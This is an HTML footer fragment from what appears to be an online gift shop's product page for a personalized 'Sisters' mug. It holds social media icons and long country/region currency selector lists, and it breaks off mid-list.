  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@makezbrightgifts" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/sisters-sisters-are-we-and-forever-we-will-be-personalized-mug" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterCountryLabelNoScript">Country/region</h2>
                <select
                  class="localization-selector link"
                  name="country_code"
                  aria-labelledby="FooterCountryLabelNoScript"
                ><option
                      value="AF"
                    >
                      Afghanistan (USD
                      $)
                    </option><option
                      value="AX"
                    >
                      Åland Islands (USD
                      $)
                    </option><option
                      value="AL"
                    >
                      Albania (USD
                      $)
                    </option><option
                      value="AD"
                    >
                      Andorra (USD
                      $)
                    </option><option
                      value="AO"
                    >
                      Angola (USD
                      $)
                    </option><option
                      value="AI"
                    >
                      Anguilla (USD
                      $)
                    </option><option
                      value="AG"
                    >
                      Antigua &amp; Barbuda (USD
                      $)
                    </option><option
                      value="AR"
                    >
                      Argentina (USD
                      $)
                    </option><option
                      value="AM"
                    >
                      Armenia (USD
                      $)
                    </option><option
                      value="AW"
                    >
                      Aruba (USD
                      $)
                    </option><option
                      value="AC"
                    >
                      Ascension Island (USD
                      $)
                    </option><option
                      value="AU"
                    >
                      Australia (USD
                      $)
                    </option><option
                      value="AT"
                    >
                      Austria (USD
                      $)
                    </option><option
                      value="AZ"
                    >
                      Azerbaijan (USD
                      $)
                    </option><option
                      value="BS"
                    >
                      Bahamas (USD
                      $)
                    </option><option
                      value="BH"
                    >
                      Bahrain (USD
                      $)
                    </option><option
                      value="BB"
                    >
                      Barbados (USD
                      $)
                    </option><option
                      value="BY"
                    >
                      Belarus (USD
                      $)
                    </option><option
                      value="BE"
                    >
                      Belgium (USD
                      $)
                    </option><option
                      value="BZ"
                    >
                      Belize (USD
                      $)
                    </option><option
                      value="BJ"
                    >
                      Benin (USD
                      $)
                    </option><option
                      value="BM"
                    >
                      Bermuda (USD
                      $)
                    </option><option
                      value="BT"
                    >
                      Bhutan (USD
                      $)
                    </option><option
                      value="BO"
                    >
                      Bolivia (USD
                      $)
                    </option><option
                      value="BA"
                    >
                      Bosnia &amp; Herzegovina (USD
                      $)
                    </option><option
                      value="BW"
                    >
                      Botswana (USD
                      $)
                    </option><option
                      value="BR"
                    >
                      Brazil (USD
                      $)
                    </option><option
                      value="IO"
                    >
                      British Indian Ocean Territory (USD
                      $)
                    </option><option
                      value="VG"
                    >
                      British Virgin Islands (USD
                      $)
                    </option><option
                      value="BN"
                    >
                      Brunei (USD
                      $)
                    </option><option
                      value="BG"
                    >
                      Bulgaria (USD
                      $)
                    </option><option
                      value="BF"
                    >
                      Burkina Faso (USD
                      $)
                    </option><option
                      value="BI"
                    >
                      Burundi (USD
                      $)
                    </option><option
                      value="KH"
                    >
                      Cambodia (USD
                      $)
                    </option><option
                      value="CM"
                    >
                      Cameroon (USD
                      $)
                    </option><option
                      value="CA"
                    >
                      Canada (USD
                      $)
                    </option><option
                      value="CV"
                    >
                      Cape Verde (USD
                      $)
                    </option><option
                      value="BQ"
                    >
                      Caribbean Netherlands (USD
                      $)
                    </option><option
                      value="KY"
                    >
                      Cayman Islands (USD
                      $)
                    </option><option
                      value="CF"
                    >
                      Central African Republic (USD
                      $)
                    </option><option
                      value="TD"
                    >
                      Chad (USD
                      $)
                    </option><option
                      value="CL"
                    >
                      Chile (USD
                      $)
                    </option><option
                      value="CN"
                    >
                      China (USD
                      $)
                    </option><option
                      value="CX"
                    >
                      Christmas Island (USD
                      $)
                    </option><option
                      value="CC"
                    >
                      Cocos (Keeling) Islands (USD
                      $)
                    </option><option
                      value="KM"
                    >
                      Comoros (USD
                      $)
                    </option><option
                      value="CG"
                    >
                      Congo - Brazzaville (USD
                      $)
                    </option><option
                      value="CD"
                    >
                      Congo - Kinshasa (USD
                      $)
                    </option><option
                      value="CK"
                    >
                      Cook Islands (USD
                      $)
                    </option><option
                      value="CR"
                    >
                      Costa Rica (USD
                      $)
                    </option><option
                      value="CI"
                    >
                      Côte d’Ivoire (USD
                      $)
                    </option><option
                      value="HR"
                    >
                      Croatia (USD
                      $)
                    </option><option
                      value="CW"
                    >
                      Curaçao (USD
                      $)
                    </option><option
                      value="CY"
                    >
                      Cyprus (USD
                      $)
                    </option><option
                      value="CZ"
                    >
                      Czechia (USD
                      $)
                    </option><option
                      value="DK"
                    >
                      Denmark (USD
                      $)
                    </option><option
                      value="DJ"
                    >
                      Djibouti (USD
                      $)
                    </option><option
                      value="DM"
                    >
                      Dominica (USD
                      $)
                    </option><option
                      value="DO"
                    >
                      Dominican Republic (USD
                      $)
                    </option><option
                      value="EC"
                    >
                      Ecuador (USD
                      $)
                    </option><option
                      value="EG"
                    >
                      Egypt (USD
                      $)
                    </option><option
                      value="SV"
                    >
                      El Salvador (USD
                      $)
                    </option><option
                      value="GQ"
                    >
                      Equatorial Guinea (USD
                      $)
                    </option><option
                      value="ER"
                    >
                      Eritrea (USD
                      $)
                    </option><option
                      value="EE"
                    >
                      Estonia (USD
                      $)
                    </option><option
                      value="SZ"
                    >
                      Eswatini (USD
                      $)
                    </option><option
                      value="ET"
                    >
                      Ethiopia (USD
                      $)
                    </option><option
                      value="FK"
                    >
                      Falkland Islands (USD
                      $)
                    </option><option
                      value="FO"
                    >
                      Faroe Islands (USD
                      $)
                    </option><option
                      value="FJ"
                    >
                      Fiji (USD
                      $)
                    </option><option
                      value="FI"
                    >
                      Finland (USD
                      $)
                    </option><option
                      value="FR"
                    >
                      France (USD
                      $)
                    </option><option
                      value="TF"
                    >
                      French Southern Territories (USD
                      $)
                    </option><option
                      value="GA"
                    >
                      Gabon (USD
                      $)
                    </option><option
                      value="GM"
                    >
                      Gambia (USD
                      $)
                    </option><option
                      value="GE"
                    >
                      Georgia (USD
                      $)
                    </option><option
                      value="DE"
                    >
                      Germany (USD
                      $)
                    </option><option
                      value="GH"
                    >
                      Ghana (USD
                      $)
                    </option><option
                      value="GI"
                    >
                      Gibraltar (USD
                      $)
                    </option><option
                      value="GR"
                    >
                      Greece (USD
                      $)
                    </option><option
                      value="GD"
                    >
                      Grenada (USD
                      $)
                    </option><option
                      value="GT"
                    >
                      Guatemala (USD
                      $)
                    </option><option
                      value="GG"
                    >
                      Guernsey (USD
                      $)
                    </option><option
                      value="GN"
                    >
                      Guinea (USD
                      $)
                    </option><option
                      value="GW"
                    >
                      Guinea-Bissau (USD
                      $)
                    </option><option
                      value="GY"
                    >
                      Guyana (USD
                      $)
                    </option><option
                      value="HT"
                    >
                      Haiti (USD
                      $)
                    </option><option
                      value="HN"
                    >
                      Honduras (USD
                      $)
                    </option><option
                      value="HK"
                    >
                      Hong Kong SAR (USD
                      $)
                    </option><option
                      value="HU"
                    >
                      Hungary (USD
                      $)
                    </option><option
                      value="IS"
                    >
                      Iceland (USD
                      $)
                    </option><option
                      value="IN"
                    >
                      India (USD
                      $)
                    </option><option
                      value="ID"
                    >
                      Indonesia (USD
                      $)
                    </option><option
                      value="IE"
                    >
                      Ireland (USD
                      $)
                    </option><option
                      value="IM"
                    >
                      Isle of Man (USD
                      $)
                    </option><option
                      value="IT"
                    >
                      Italy (USD
                      $)
                    </option><option
                      value="JM"
                    >
                      Jamaica (USD
                      $)
                    </option><option
                      value="JP"
                    >
                      Japan (USD
                      $)
                    </option><option
                      value="JE"
                    >
                      Jersey (USD
                      $)
                    </option><option
                      value="JO"
                    >
                      Jordan (USD
                      $)
                    </option><option
                      value="KZ"
                    >
                      Kazakhstan (USD
                      $)
                    </option><option
                      value="KE"
                    >
                      Kenya (USD
                      $)
                    </option><option
                      value="KI"
                    >
                      Kiribati (USD
                      $)
                    </option><option
                      value="KW"
                    >
                      Kuwait (USD
                      $)
                    </option><option
                      value="KG"
                    >
                      Kyrgyzstan (USD
                      $)
                    </option><option
                      value="LA"
                    >
                      Laos (USD
                      $)
                    </option><option
                      value="LV"
                    >
                      Latvia (USD
                      $)
                    </option><option
                      value="LB"
                    >
                      Lebanon (USD
                      $)
                    </option><option
                      value="LS"
                    >
                      Lesotho (USD
                      $)
                    </option><option
                      value="LR"
                    >
                      Liberia (USD
                      $)
                    </option><option
                      value="LY"
                    >
                      Libya (USD
                      $)
                    </option><option
                      value="LI"
                    >
                      Liechtenstein (USD
                      $)
                    </option><option
                      value="LT"
                    >
                      Lithuania (USD
                      $)
                    </option><option
                      value="LU"
                    >
                      Luxembourg (USD
                      $)
                    </option><option
                      value="MO"
                    >
                      Macao SAR (USD
                      $)
                    </option><option
                      value="MG"
                    >
                      Madagascar (USD
                      $)
                    </option><option
                      value="MW"
                    >
                      Malawi (USD
                      $)
                    </option><option
                      value="MV"
                    >
                      Maldives (USD
                      $)
                    </option><option
                      value="ML"
                    >
                      Mali (USD
                      $)
                    </option><option
                      value="MT"
                    >
                      Malta (USD
                      $)
                    </option><option
                      value="MQ"
                    >
                      Martinique (USD
                      $)
                    </option><option
                      value="MR"
                    >
                      Mauritania (USD
                      $)
                    </option><option
                      value="MU"
                    >
                      Mauritius (USD
                      $)
                    </option><option
                      value="YT"
                    >
                      Mayotte (USD
                      $)
                    </option><option
                      value="MX"
                    >
                      Mexico (USD
                      $)
                    </option><option
                      value="MD"
                    >
                      Moldova (USD
                      $)
                    </option><option
                      value="MC"
                    >
                      Monaco (USD
                      $)
                    </option><option
                      value="MN"
                    >
                      Mongolia (USD
                      $)
                    </option><option
                      value="ME"
                    >
                      Montenegro (USD
                      $)
                    </option><option
                      value="MS"
                    >
                      Montserrat (USD
                      $)
                    </option><option
                      value="MA"
                    >
                      Morocco (USD
                      $)
                    </option><option
                      value="MZ"
                    >
                      Mozambique (USD
                      $)
                    </option><option
                      value="MM"
                    >
                      Myanmar (Burma) (USD
                      $)
                    </option><option
                      value="NR"
                    >
                      Nauru (USD
                      $)
                    </option><option
                      value="NP"
                    >
                      Nepal (USD
                      $)
                    </option><option
                      value="NL"
                    >
                      Netherlands (USD
                      $)
                    </option><option
                      value="NC"
                    >
                      New Caledonia (USD
                      $)
                    </option><option
                      value="NZ"
                    >
                      New Zealand (USD
                      $)
                    </option><option
                      value="NI"
                    >
                      Nicaragua (USD
                      $)
                    </option><option
                      value="NE"
                    >
                      Niger (USD
                      $)
                    </option><option
                      value="NG"
                    >
                      Nigeria (USD
                      $)
                    </option><option
                      value="NU"
                    >
                      Niue (USD
                      $)
                    </option><option
                      value="NF"
                    >
                      Norfolk Island (USD
                      $)
                    </option><option
                      value="MK"
                    >
                      North Macedonia (USD
                      $)
                    </option><option
                      value="NO"
                    >
                      Norway (USD
                      $)
                    </option><option
                      value="OM"
                    >
                      Oman (USD
                      $)
                    </option><option
                      value="PK"
                    >
                      Pakistan (USD
                      $)
                    </option><option
                      value="PS"
                    >
                      Palestinian Territories (USD
                      $)
                    </option><option
                      value="PA"
                    >
                      Panama (USD
                      $)
                    </option><option
                      value="PY"
                    >
                      Paraguay (USD
                      $)
                    </option><option
                      value="PE"
                    >
                      Peru (USD
                      $)
                    </option><option
                      value="PH"
                    >
                      Philippines (USD
                      $)
                    </option><option
                      value="PN"
                    >
                      Pitcairn Islands (USD
                      $)
                    </option><option
                      value="PL"
                    >
                      Poland (USD
                      $)
                    </option><option
                      value="PT"
                    >
                      Portugal (USD
                      $)
                    </option><option
                      value="QA"
                    >
                      Qatar (USD
                      $)
                    </option><option
                      value="RE"
                    >
                      Réunion (USD
                      $)
                    </option><option
                      value="RO"
                    >
                      Romania (USD
                      $)
                    </option><option
                      value="RU"
                    >
                      Russia (USD
                      $)
                    </option><option
                      value="RW"
                    >
                      Rwanda (USD
                      $)
                    </option><option
                      value="WS"
                    >
                      Samoa (USD
                      $)
                    </option><option
                      value="SM"
                    >
                      San Marino (USD
                      $)
                    </option><option
                      value="ST"
                    >
                      São Tomé &amp; Príncipe (USD
                      $)
                    </option><option
                      value="SA"
                    >
                      Saudi Arabia (USD
                      $)
                    </option><option
                      value="SN"
                    >
                      Senegal (USD
                      $)
                    </option><option
                      value="RS"
                    >
                      Serbia (USD
                      $)
                    </option><option
                      value="SC"
                    >
                      Seychelles (USD
                      $)
                    </option><option
                      value="SL"
                    >
                      Sierra Leone (USD
                      $)
                    </option><option
                      value="SG"
                    >
                      Singapore (USD
                      $)
                    </option><option
                      value="SX"
                    >
                      Sint Maarten (USD
                      $)
                    </option><option
                      value="SK"
                    >
                      Slovakia (USD
                      $)
                    </option><option
                      value="SI"
                    >
                      Slovenia (USD
                      $)
                    </option><option
                      value="SB"
                    >
                      Solomon Islands (USD
                      $)
                    </option><option
                      value="SO"
                    >
                      Somalia (USD
                      $)
                    </option><option
                      value="ZA"
                    >
                      South Africa (USD
                      $)
                    </option><option
                      value="GS"
                    >
                      South Georgia &amp; South Sandwich Islands (USD
                      $)
                    </option><option
                      value="KR"
                    >
                      South Korea (USD
                      $)
                    </option><option
                      value="SS"
                    >
                      South Sudan (USD
                      $)
                    </option><option
                      value="ES"
                    >
                      Spain (USD
                      $)
                    </option><option
                      value="LK"
                    >
                      Sri Lanka (USD
                      $)
                    </option><option
                      value="BL"
                    >
                      St. Barthélemy (USD
                      $)
                    </option><option
                      value="SH"
                    >
                      St. Helena (USD
                      $)
                    </option><option
                      value="KN"
                    >
                      St. Kitts &amp; Nevis (USD
                      $)
                    </option><option
                      value="LC"
                    >
                      St. Lucia (USD
                      $)
                    </option><option
                      value="MF"
                    >
                      St. Martin (USD
                      $)
                    </option><option
                      value="PM"
                    >
                      St. Pierre &amp; Miquelon (USD
                      $)
                    </option><option
                      value="VC"
                    >
                      St. Vincent &amp; Grenadines (USD
                      $)
                    </option><option
                      value="SD"
                    >
                      Sudan (USD
                      $)
                    </option><option
                      value="SR"
                    >
                      Suriname (USD
                      $)
                    </option><option
                      value="SJ"
                    >
                      Svalbard &amp; Jan Mayen (USD
                      $)
                    </option><option
                      value="SE"
                    >
                      Sweden (USD
                      $)
                    </option><option
                      value="CH"
                    >
                      Switzerland (USD
                      $)
                    </option><option
                      value="TW"
                    >
                      Taiwan (USD
                      $)
                    </option><option
                      value="TJ"
                    >
                      Tajikistan (USD
                      $)
                    </option><option
                      value="TZ"
                    >
                      Tanzania (USD
                      $)
                    </option><option
                      value="TH"
                    >
                      Thailand (USD
                      $)
                    </option><option
                      value="TL"
                    >
                      Timor-Leste (USD
                      $)
                    </option><option
                      value="TG"
                    >
                      Togo (USD
                      $)
                    </option><option
                      value="TK"
                    >
                      Tokelau (USD
                      $)
                    </option><option
                      value="TO"
                    >
                      Tonga (USD
                      $)
                    </option><option
                      value="TT"
                    >
                      Trinidad &amp; Tobago (USD
                      $)
                    </option><option
                      value="TA"
                    >
                      Tristan da Cunha (USD
                      $)
                    </option><option
                      value="TN"
                    >
                      Tunisia (USD
                      $)
                    </option><option
                      value="TR"
                    >
                      Türkiye (USD
                      $)
                    </option><option
                      value="TM"
                    >
                      Turkmenistan (USD
                      $)
                    </option><option
                      value="TC"
                    >
                      Turks &amp; Caicos Islands (USD
                      $)
                    </option><option
                      value="TV"
                    >
                      Tuvalu (USD
                      $)
                    </option><option
                      value="UM"
                    >
                      U.S. Outlying Islands (USD
                      $)
                    </option><option
                      value="UG"
                    >
                      Uganda (USD
                      $)
                    </option><option
                      value="UA"
                    >
                      Ukraine (USD
                      $)
                    </option><option
                      value="AE"
                    >
                      United Arab Emirates (USD
                      $)
                    </option><option
                      value="GB"
                    >
                      United Kingdom (USD
                      $)
                    </option><option
                      value="US"
                        selected
                      
                    >
                      United States (USD
                      $)
                    </option><option
                      value="UY"
                    >
                      Uruguay (USD
                      $)
                    </option><option
                      value="UZ"
                    >
                      Uzbekistan (USD
                      $)
                    </option><option
                      value="VU"
                    >
                      Vanuatu (USD
                      $)
                    </option><option
                      value="VA"
                    >
                      Vatican City (USD
                      $)
                    </option><option
                      value="VE"
                    >
                      Venezuela (USD
                      $)
                    </option><option
                      value="WF"
                    >
                      Wallis &amp; Futuna (USD
                      $)
                    </option><option
                      value="EH"
                    >
                      Western Sahara (USD
                      $)
                    </option><option
                      value="YE"
                    >
                      Yemen (USD
                      $)
                    </option><option
                      value="ZM"
                    >
                      Zambia (USD
                      $)
                    </option><option
                      value="ZW"
                    >
                      Zimbabwe (USD
                      $)
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update country/region</button></form></noscript>
          <localization-form><form method="post" action="/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/sisters-sisters-are-we-and-forever-we-will-be-personalized-mug" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterCountryLabel">Country/region</h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterCountryList"
                    aria-describedby="FooterCountryLabel"
                  >
                    United States (USD
                    $)
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AF"
                          >
                            Afghanistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AX"
                          >
                            Åland Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AL"
                          >
                            Albania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AD"
                          >
                            Andorra
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AO"
                          >
                            Angola
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AI"
                          >
                            Anguilla
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AG"
                          >
                            Antigua &amp; Barbuda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AR"
                          >
                            Argentina
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AM"
                          >
                            Armenia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AW"
                          >
                            Aruba
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AC"
                          >
                            Ascension Island
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AU"
                          >
                            Australia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AT"
                          >
                            Austria
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AZ"
                          >
                            Azerbaijan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BS"
                          >
                            Bahamas
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BH"
                          >
                            Bahrain
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BB"
                          >
                            Barbados
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BY"
                          >
                            Belarus
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BE"
                          >
                            Belgium
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BZ"
                          >
                            Belize
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BJ"
                          >
                            Benin
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BM"
                          >
                            Bermuda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BT"
                          >
                            Bhutan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BO"
                          >
                            Bolivia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BA"
                          >
                            Bosnia &amp; Herzegovina
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BW"
                          >
                            Botswana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BR"
                          >
                            Brazil
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IO"
                          >
                            British Indian Ocean Territory
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VG"
                          >
                            British Virgin Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BN"
                          >
                            Brunei
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BG"
                          >
                            Bulgaria
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BF"
                          >
                            Burkina Faso
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BI"
                          >
                            Burundi
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KH"
                          >
                            Cambodia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CM"
                          >
                            Cameroon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CA"
                          >
                            Canada
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CV"
                          >
                            Cape Verde
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BQ"
                          >
                            Caribbean Netherlands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KY"
                          >
                            Cayman Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
